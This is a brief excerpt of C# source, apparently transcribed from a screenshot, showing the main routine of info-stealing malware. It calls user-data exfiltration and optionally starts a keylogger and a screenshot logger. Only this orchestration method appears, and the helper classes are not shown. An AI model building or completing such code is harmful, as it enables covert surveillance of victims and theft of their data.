 3 public static void MalwareMain()
4 {
5 Helper.KillOtherInstances();
6 Config.PrepareMalware();
7 Sender.ExfiltrateUserData();
8 if (Config.EnableKeylogger)
9 {
10 MainClass._keyLogger = new KeyLogger();
11 MainClass._keyLogger.StartWrapper();
12 }
13 if (Config.EnableScreenLogger)
14 {
15 MainClass._screenLogger = new ScreenShooter();
16 MainClass._screenLogger.StartWrapper();
17 }
18 }
19